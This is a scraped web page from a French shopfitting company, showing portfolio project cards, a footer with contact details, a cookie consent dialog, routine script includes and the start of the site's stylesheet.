        <img width="300" height="225" src="https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-300x225.v1635173388.jpg" class="ref-card__image wp-post-image" alt="" sizes="auto, (min-width: 1600px) 16vw, (min-width: 1170px) 263px, (min-width: 600px) 50vw, 100vw" decoding="async" loading="lazy" srcset="https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-300x225.v1635173388.jpg 300w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-1024x768.v1635173388.jpg 1024w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-768x576.v1635173388.jpg 768w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-320x240.v1635173388.jpg 320w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-400x300.v1635173388.jpg 400w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-480x360.v1635173388.jpg 480w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-560x420.v1635173388.jpg 560w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-640x480.v1635173388.jpg 640w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-720x540.v1635173388.jpg 720w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-800x600.v1635173388.jpg 800w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-1000x750.v1635173388.jpg 1000w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-1200x900.v1635173388.jpg 1200w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747-1400x1050.v1635173388.jpg 1400w, https://www.grizard-agencement.com/app/uploads/2021/10/1631249509747.v1635173388.jpg 1478w" /></a>
                    </li>
                                    <li class="related-refs__item grid__item">
                        <a class="ref-card" href="https://www.grizard-agencement.com/realisations/retail/dont-call-me-jennyfer">
    <span class="ref-card__title">
        Don&rsquo;t Call Me Jennyfer    </span>
        <img width="275" height="300" src="https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-275x300.v1607694519.jpg" class="ref-card__image wp-post-image" alt="" sizes="auto, (min-width: 1600px) 16vw, (min-width: 1170px) 263px, (min-width: 600px) 50vw, 100vw" decoding="async" loading="lazy" srcset="https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-275x300.v1607694519.jpg 275w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-939x1024.v1607694519.jpg 939w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-768x838.v1607694519.jpg 768w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-293x320.v1607694519.jpg 293w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-367x400.v1607694519.jpg 367w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-440x480.v1607694519.jpg 440w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-513x560.v1607694519.jpg 513w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-587x640.v1607694519.jpg 587w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-660x720.v1607694519.jpg 660w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-734x800.v1607694519.jpg 734w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-917x1000.v1607694519.jpg 917w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie.v1607694519.jpg 1026w" /></a>
                    </li>
                                    <li class="related-refs__item grid__item">
                        <a class="ref-card" href="https://www.grizard-agencement.com/realisations/retail/histoire-dor">
    <span class="ref-card__title">
        Histoire d&rsquo;Or    </span>
        <img width="300" height="200" src="https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-300x200.v1588839201.jpg" class="ref-card__image wp-post-image" alt="" sizes="auto, (min-width: 1600px) 16vw, (min-width: 1170px) 263px, (min-width: 600px) 50vw, 100vw" decoding="async" loading="lazy" srcset="https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-300x200.v1588839201.jpg 300w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1024x683.v1588839201.jpg 1024w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-768x512.v1588839201.jpg 768w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1536x1024.v1588839201.jpg 1536w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-2048x1365.v1588839201.jpg 2048w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-320x213.v1588839201.jpg 320w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-400x267.v1588839201.jpg 400w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-480x320.v1588839201.jpg 480w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-560x373.v1588839201.jpg 560w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-640x427.v1588839201.jpg 640w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-720x480.v1588839201.jpg 720w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-800x533.v1588839201.jpg 800w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1000x667.v1588839201.jpg 1000w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1200x800.v1588839201.jpg 1200w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1400x933.v1588839201.jpg 1400w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1600x1067.v1588839201.jpg 1600w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1800x1200.v1588839201.jpg 1800w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-2000x1333.v1588839201.jpg 2000w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-2200x1467.v1588839201.jpg 2200w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3.v1588839201.jpg 2358w" /></a>
                    </li>
                            </ul>
        </div>
    
                    </div>
            </div>
        </div>
    </main>



<footer class="footer" aria-describedby="nav-footer-title">
    <div class="container">

        <h2 id="nav-footer-title" class="visually-hidden print-off">
            Navigation secondaire        </h2>

        <!--suppress HtmlUnknownAnchorTarget -->
        <a href="#content" class="footer__to-top">
            <span class="visually-hidden">
                Revenir au début du contenu
            </span>
        </a>

        <div class="footer__inner grid">
            <div class="grid__item footer__coords">

                <div class="footer__address" aria-describedby="footer-address">
                    <h3 class="visually-hidden print-off" id="footer-address">Adresse</h3>
                    <a href="https://www.grizard-agencement.com" class="footer__name">
                        <svg class="footer__logo" aria-hidden="true" focusable="false"><use xlink:href="#icon-logo-footer"></use></svg>                        <span class="visually-hidden print-off">Grizard agencement</span>
                    </a>
                                                                <p class="footer__address">
                                                            212 avenue de la Libération<br>
                                                        42120 LE COTEAU                        </p>
                                                                                    <p class="footer__phone">
                            Tél. : <a href="tel:0477693344">04 77 69 33 44</a>                        </p>
                                    </div>
            </div>
            <div class="grid__item grid footer__menus print-off">
                                    <div class="footer__menu--main grid__item"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 popup-menu"><a href="https://www.grizard-agencement.com/qui-sommes-nous" class=" popup-menu__toggle" aria-haspopup="true" aria-expanded="false"><span class="menu-item-label">Qui sommes-nous ?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408 popup-menu"><a href="https://www.grizard-agencement.com/nos-metiers" class=" popup-menu__toggle" aria-haspopup="true" aria-expanded="false"><span class="menu-item-label">Nos métiers</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-grizard_ref menu-item-28 current_page_ancestor current-page-ancestor current-menu-ancestor"><a href="https://www.grizard-agencement.com/realisations"><span class="menu-item-label">Nos réalisations</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1373"><a href="https://www.grizard-agencement.com/blog"><span class="menu-item-label">Nos actus</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.grizard-agencement.com/contact"><span class="menu-item-label">Nous contacter</span></a></li>
</ul></div>                                                    <div class="footer__menu--legal grid__item"><ul id="menu-liens-legaux" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.grizard-agencement.com/recrutement">Recrutement</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.grizard-agencement.com/plan-du-site">Plan du site</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.grizard-agencement.com/mentions-legales">Mentions légales</a></li>
</ul></div>                                                    <div class="footer__menu--social grid__item"><ul id="menu-reseaux-sociaux-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a target="_blank" href="https://www.instagram.com/grizard_agencement/" class="social-link"><svg aria-hidden="true" focusable="false"><use xlink:href="#icon-instagram"></use></svg><span class="visually-hidden">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a target="_blank" href="https://www.facebook.com/Grizard-Agencement-1515330752097249/" class="social-link"><svg aria-hidden="true" focusable="false"><use xlink:href="#icon-facebook"></use></svg><span class="visually-hidden">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a target="_blank" href="https://fr.linkedin.com/company/grizard-agencement" class="social-link"><svg aria-hidden="true" focusable="false"><use xlink:href="#icon-linkedin"></use></svg><span class="visually-hidden">LinkedIn</span></a></li>
</ul></div>                            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/grizard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Grizard agencement","url":"https:\/\/www.grizard-agencement.com","address":{"@type":"PostalAddress","streetAddress":"212 avenue de la Lib\u00e9ration","postalCode":"42120","addressLocality":"LE COTEAU","addressCountry":"France"},"telephone":"04 77 69 33 44","logo":{"@type":"ImageObject","url":"https:\/\/www.grizard-agencement.com\/app\/uploads\/2020\/02\/logo-300x89.png","width":300,"height":89}}</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ce site utilise des cookies et vous donne le contrôle sur ce que vous souhaitez activer <br />
 "Personnaliser mes choix" pour contrôler les informations demandées.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Tout refuser</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 5px">Personnaliser mes choix</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site web utilise des cookies dans le but d'améliorer votre expérience de navigation. Les cookies étant catégorisés comme nécessaires sont stockés dans votre navigateur, et&nbsp; sont essentiels pour permettre aux fonctionnalités basiques de notre site de marcher correctement. Nous utilisons aussi des cookies tierces nous aidant à analyser et comprendre comment vous utilisez notre site web. Ces cookies seront stockés dans votre navigateur seulement si vous donnez votre accord. Vous avez aussi l'option de refuser l'utilisation de ces cookies. Refuser une partie de ces cookies peut par contre affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="fonctionnels" data-toggle="cli-toggle-tab">
								Fonctionnels							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-fonctionnels" class="cli-user-preference-checkbox"  data-id="checkbox-fonctionnels" />
									<label for="wt-cli-checkbox-fonctionnels" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnels</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="fonctionnels">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à améliorer les fonctionnalités comme le partage de contenus du site sur les réseaux sociaux, la collecte de retours utilisateurs, and d'autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performances" data-toggle="cli-toggle-tab">
								Performances							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performances" class="cli-user-preference-checkbox"  data-id="checkbox-performances" />
									<label for="wt-cli-checkbox-performances" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performances</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performances">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les performances clés d'indexation du site, et vont aider à délivrer la meilleure expérience utilisateur aux visiteurs de ce site.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Les cookies Analytics sont utilisés pour comprendre le comportement des utilisateurs du site. Ces cookies aident à fournir des informations sur les métriques comme le nombre de visiteurs, le taux de rebonds, les sources du trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="publicitaires" data-toggle="cli-toggle-tab">
								Publicitaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-publicitaires" class="cli-user-preference-checkbox"  data-id="checkbox-publicitaires" />
									<label for="wt-cli-checkbox-publicitaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Publicitaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="publicitaires">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et campagnes de marketing personnalisées. Ils traquent les visites des utilisateurs entre les sites internet et collectent leurs informations pour leur fournir des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessaires" data-toggle="cli-toggle-tab">
								Nécessaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessaires" class="cli-user-preference-checkbox"  data-id="checkbox-necessaires" />
									<label for="wt-cli-checkbox-necessaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Nécessaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessaires">
								<div class="wt-cli-cookie-description">
									Les cookies "nécessaires" sont des cookies absolument essentiels pour que le site fonctionne correctement. Ils assurent des fonctionnalités basiques et nécessaire à la sécurité des fonctionnalités du site, de manière anonyme. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="autres" data-toggle="cli-toggle-tab">
								Autres							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-autres" class="cli-user-preference-checkbox"  data-id="checkbox-autres" />
									<label for="wt-cli-checkbox-autres" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="autres">
								<div class="wt-cli-cookie-description">
									Les autres cookies non catégorisés sont ceux qui sont en cours d'analyse et n'ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Propulsé par <a href="https://www.cookieyes.com/"><img src="https://www.grizard-agencement.com/app/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>/**
 * https://gist.github.com/samthor/64b114e4a4f539915a95b91ffd340acc
 *
 * Safari 10.1 supports modules, but does not support the `nomodule` attribute - it will
 * load &lt;script nomodule&gt; anyway. This snippet solve this problem, but only for script
 * tags that load external code, e.g.: &lt;script nomodule src="nomodule.js"&gt;&lt;/script&gt;
 *
 * Again: this will **not** prevent inline script, e.g.:
 * &lt;script nomodule&gt;alert('no modules');&lt;/script&gt;.
 *
 * This workaround is possible because Safari supports the non-standard 'beforeload' event.
 * This allows us to trap the module and nomodule load.
 *
 * Note also that `nomodule` is supported in later versions of Safari - it's just 10.1 that
 * omits this attribute.
 */
(function () {
    var check = document.createElement('script');
    if (!('noModule' in check) && 'onbeforeload' in check) {
        var support = false;
        document.addEventListener('beforeload', function (e) {
            if (e.target === check) {
                support = true;
            } else if (!e.target.hasAttribute('nomodule') || !support) {
                return;
            }
            e.preventDefault();
        }, true);

        check.type = 'module';
        check.src = '.';
        document.head.appendChild(check);
        check.remove();
    }
}());</script>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.grizard-agencement.com/app/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.v1761553926.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.grizard-agencement.com/app/themes/grizard/assets/css/print.v1641816347.css?ver=6.8.3' type='text/css' media='print' />
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var webfonts = [{"family":"Open Sans","opts":{"weight":"400"}},{"family":"Open Sans","opts":{"weight":"700"}},{"family":"ITCAvantGardeStd","opts":{"weight":"400"}},{"family":"ITCAvantGardeStd","opts":{"weight":"600"}},{"family":"ITCAvantGardeStd","opts":{"weight":"700"}}];
/* ]]> */
</script>
<!-- legacy browsers support -->
<script type="module" src="https://www.grizard-agencement.com/app/themes/grizard/assets/js/main.v1641816347.js?ver=6.8.3"></script>
<script nomodule src="https://www.grizard-agencement.com/app/themes/grizard/assets/js/main.legacy.v1641816347.js?ver=6.8.3"></script>

<script type="text/javascript" src="https://www.grizard-agencement.com/wp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.grizard-agencement.com/app/themes/grizard/node_modules/web/tarteaucitron/tarteaucitron.v1641816347.js?ver=6.8.3" id="tac-js"></script>
<script type="text/javascript" id="tac-js-after">
/* <![CDATA[ */
tarteaucitron.init({"privacyUrl":"https:\/\/www.grizard-agencement.com\/politique-de-confidentialite","orientation":"bottom","adblocker":false,"showAlertSmall":false,"cooieslist":false,"removeCredit":true,"moreInfoLink":false});
/* ]]> */
</script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc98NcUAAAAAK-BxkoG3kEvsRUtxMIqwuhK1hSZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grizard-agencement.com/app/cf7-tac-recaptcha-service-1414434e.v1762160448.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-after">
/* <![CDATA[ */
window.tarteaucitron && (tarteaucitron.job = tarteaucitron.job || []).push("recaptchacf7");
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.grizard-agencement.com/app/themes/grizard/assets/css/main.v1641816347.css?ver=6.8.3
body_size: 9479
content:
/*

ITCAvantGardeStd-Bold (title, cta)
ITCAvantGardeStd-Md (nav)
ITCAvantGardeStd-Bk (legal links)
OpenSans (texte)
OpenSans-Bold (subtitle)

*/
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../font/opensans-bold-webfont.v1581067002601.woff2) format("woff2"), url(../font/opensans-bold-webfont.v1581067002580.woff) format("woff");
}

@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../font/opensans-regular-webfont.v1581067002611.woff2) format("woff2"), url(../font/opensans-regular-webfont.v1581067002586.woff) format("woff");
}

@font-face {
  font-family: 'ITCAvantGardeStd';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../font/ITCAvantGardeStdBk.v1581067002589.woff2) format("woff2"), url(../font/ITCAvantGardeStdBk.v1581067002562.woff) format("woff");
}

@font-face {
  font-family: 'ITCAvantGardeStd';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../font/ITCAvantGardeStdMd.v1581067002600.woff2) format("woff2"), url(../font/ITCAvantGardeStdMd.v1581067002578.woff) format("woff");
}

@font-face {
  font-family: 'ITCAvantGardeStd';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../font/ITCAvantGardeStdBold.v1581067002595.woff2) format("woff2"), url(../font/ITCAvantGardeStdBold.v1581067002573.woff) format("woff");
}

/**
 * Assert given value is in pixel. That function is tolerant
 * to unit-less values which are converted.
 * @param $value The value to assert
 */
/**
 * @param $breakpoint Window width, should be expressed in pixel
 */
/**
 * @deprecated Use rem($size) directly
 */
/**
 * Allow fluid size variation (interpolation) linked to window width.
 * Given breakpoints and corresponding values are expressed in pixels.
 * @param $map - A Sass map of viewport widths and length value pairs
 */
/**
 * Above the threshold, font-size will increase in proportion of the viewport
 */
/*
 * @deprecated Element should be disabled with `disabled` attribute
 */
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
}

@media screen and (min-width: 100em) {
  html {
    font-size: 0.625vw;
  }
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: auto;
  font-size: 1.4rem;
  font-family: sans-serif;
  --color-front: #1d1d1b;
  --color-back: white;
  --color-accent: #c49109;
  background-color: white;
  background-color: var(--back,  white);
  color: #1d1d1b;
  color: var(--front,  #1d1d1b);
  line-height: 1.71428571;
  text-rendering: optimizeLegibility;
  margin: 0;
  min-width: 320px;
  overflow-x: hidden;
  padding: 0;
}

@media (min-width: 20em) {
  body {
    font-size: 1.4rem;
  }
}

@media (min-width: 73.125em) {
  body {
    font-size: 1.4rem;
  }
}

.fonts-on body {
  font-family: "Open Sans", sans-serif;
}

body {
  --scrollbar-width: 0;
  -webkit-box-align: stretch;
          align-items: stretch;
  box-sizing: border-box;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column nowrap;
  min-height: 100vh;
  padding-top: 5rem;
}

.js-off body {
  padding: 0;
}

@media (min-width: 56.25em) {
  body {
    padding-top: 8rem;
  }
  .js-off body {
    padding-top: 11rem;
  }
}

/*
 * Opacity set to 0 by inline CSS. Transition occurs when this
 * stylesheet is loaded and allows to detect loading in JS.
 */
#main-css-ctrl {
  opacity: 1;
  -webkit-transition: opacity 0ms linear 1ms;
  transition: opacity 0ms linear 1ms;
}

/*
 * Trigger transition when passing $header-breakpoint, allows
 * to detect desktop mode changes.
 */
#desktop-mode-ctrl {
  opacity: 0;
  -webkit-transition: opacity 0ms linear 1ms;
  transition: opacity 0ms linear 1ms;
}

@media (min-width: 56.25em) {
  #desktop-mode-ctrl {
    opacity: 1;
  }
}

/*
 * Trigger transition for nav opening and nav closing.
 * This is listened by JS to detect opening an closing ends.
 */
#nav-trans-ctrl {
  opacity: 0;
}

.nav-opening #nav-trans-ctrl {
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
}

.nav-closing #nav-trans-ctrl {
  -webkit-transition: opacity 180ms;
  transition: opacity 180ms;
}

.nav-on #nav-trans-ctrl {
  opacity: 1;
}

@media (max-width: 56.1875em) {
  #wpadminbar {
    position: fixed;
  }
}

.visually-hidden {
  border: 0;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

[data-object-fit="cover"] {
  object-fit: cover;
  -o-object-fit: cover;
  font-family: "object-fit: cover;";
}

[data-object-fit="contain"] {
  object-fit: contain;
  -o-object-fit: contain;
  font-family: "object-fit: contain;";
}

[data-object-position="center center"] {
  object-position: center center;
  -o-object-position: center center;
}

[data-object-position="center top"] {
  object-position: center top;
  -o-object-position: center top;
}

[data-object-position="right top"] {
  object-position: right top;
  -o-object-position: right top;
}

[data-object-position="right center"] {
  object-position: right center;
  -o-object-position: right center;
}

[data-object-position="right bottom"] {
  object-position: right bottom;
  -o-object-position: right bottom;
}

[data-object-position="center bottom"] {
  object-position: center bottom;
  -o-object-position: center bottom;
}

[data-object-position="left bottom"] {
  object-position: left bottom;
  -o-object-position: left bottom;
}

[data-object-position="left center"] {
  object-position: left center;
  -o-object-position: left center;
}

[data-object-position="left top"] {
  object-position: left top;
  -o-object-position: left top;
}

.js-focus-visible :focus:not(.focus-visible) {
  outline: none;
}

[tabindex="-1"] {
  outline: none !important;
}

h1, h2, h3, h4, em {
  font-weight: normal;
  font-style: normal;
}

small {
  font-size: 80%;
}

a {
  color: inherit;
  text-decoration: none;
  -webkit-transition: color 150ms;
  transition: color 150ms;
}

a:hover, a:focus, a:active {
  color: #c49109;
  color: var(--color-accent,  #c49109);
}

code, kbd, samp, pre {
  font-family: monospace, monospace;
